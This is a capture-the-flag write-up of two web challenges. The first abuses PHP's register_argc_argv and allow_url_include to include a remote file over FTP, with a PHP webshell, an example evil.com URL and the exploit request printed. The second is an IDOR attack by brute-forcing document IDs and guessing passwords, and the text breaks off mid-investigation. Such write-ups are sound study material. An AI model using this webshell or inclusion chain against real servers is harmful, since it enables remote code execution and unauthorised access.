 I recently got 2nd place in Defensy’s Scooby Cyber Chase CTF with my team CrémeTartinéFabuleuse, and we managed to solve all the CTF’s challenges. There was plenty of web though, so I picked two challenges for this writeup; The first one is inspired by CVE-2024-56145 affecting Craft CMS, and the other one is essentially an IDOR.

ez


Visiting the challenge link at http://4.210.147.78:8071/ gives us a web page with phpinfo and some code at the end.

Here is what the code says:
<?php
phpinfo(); highlight_file(__FILE__);
if(isset($_SERVER['argv']) && preg_match('/^--dir=([^&]+)/', implode(' ', $_SERVER['argv']), $m)
 && ($dir = urldecode($m[1])) && @file_exists("$dir/index.twig")) {
    include("$dir/index.twig");
}
?>
I started checking around in the phpinfo data and I noticed some interesting settings:
-
allow_url_include: On
➤ Lets PHP include files from a URL (e.g.,
include('http://example.com/code.php')). Which is dangerous, and often leads to RFI (Remote File Inclusion). -
register_argc_argv: On
➤ Makes
$_SERVER['argc']and$_SERVER['argv']available, containing the number and list of arguments passed through CLI. Not used in web requests unless forced.
Ok with these assets in our mind, let’s break the code down.
<?php
phpinfo();
highlight_file(__FILE__);
- Displays PHP configuration (
phpinfo()) and shows the source code of the current file (highlight_file(__FILE__)).
if (isset($_SERVER['argv']) && preg_match('/^--dir=([^&]+)/', implode(' ', $_SERVER['argv']), $m)
 && ($dir = urldecode($m[1])) && @file_exists("$dir/index.twig") ) { include("$dir/index.twig");}
-
Checks if
$_SERVER['argv']is set:-
Thanks to
register_argc_argv: On, this array is available even in web context (though not standard). -
Can be triggered via:
?--dir=your_value
-
-
Combines argv into a string and matches
--dir=VALUE:-
It uses a regex to extract
--dir=...from theargv. -
Example match:
--dir=http://evil.com/payload
-
-
Decodes the matched value (
urldecode) and assigns it to$dir -
@file_exists()checks if$dir/index.twigexists: -
Includes the matched file:
- If all checks pass, it runs
include("$dir/index.twig")
- If all checks pass, it runs
This just made me think If I could control $dir and provide a my own index.twig file, it would be a possible RCE vector.
So I set up an index.twig file in my VPS, containing a classic php webshell:
<?php system($_GET['x']); ?>

Then served it with a python3 http server.
I tried with the following payload:
http://4.210.147.78:8071/?--dir=http://IP:7777/, but no requests reached my web server..

Something was wrong, I tried to run it locally and understand what was going on, and apparently the @file_exists("$dir/index.twig") was always failing, I tried data://, file://, phar and more, but it didn’t work.
It’s like if @file_exists will always return false if it was checking for a remote file.
But then one of my teammates pointed out a very interesting article: How an obscure PHP footgun led to RCE in Craft CMS
- file:// supports stat(), but this is clearly unhelpful;
- phar:// also supports stat(), but we can’t easily smuggle a valid PHAR file onto the filesystem;
- ftp:// does indeed support some file system calls, including file_exists; interesting…

Will FTP be the exception? Let’s find out, I spawned an FTP server, then tried:
http://4.210.147.78:8071/?--dir=ftp://anonymous:@IP/&x=ls
And indeed that was it!
Here goes the flag:
The Misplaced Trust


As we can see in the description, we got the credentials alice:password1 to login with:
We got 2 functions: Load My Documents, and Get Docuemnt.

The first one would load some documents for our user Alice:

We got MQ, Mg, and Ng, let’s try using one of these IDs in the second function:

Interesting, but trying the other 2 IDs doesn’t really add much.

How about trying to bruteforce all 2 letter combinations? With some python we can get them:
import itertools
import string

letters = string.ascii_letters  # 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
combinations = [''.join(pair) for pair in itertools.product(letters, repeat=2)]

# Print or use the combinations
for combo in combinations:
    print(combo)
Now to the intruder:

We did indeed get a few positive ones, but that doesn’t cut it; no sensitive information, nor the flag were present. But at least we learned that there are at least 2 more users, Bob and Charlie.

I tested for password reuse (password1) it didn’t work, but using password2 I got access to Bob’s account:
Nothing so far, even Charlie’s account with password3 didn’t add much information.
Not many things are left to try, but maybe these IDs aren’t random after all, let’s check them with a few common encodings:


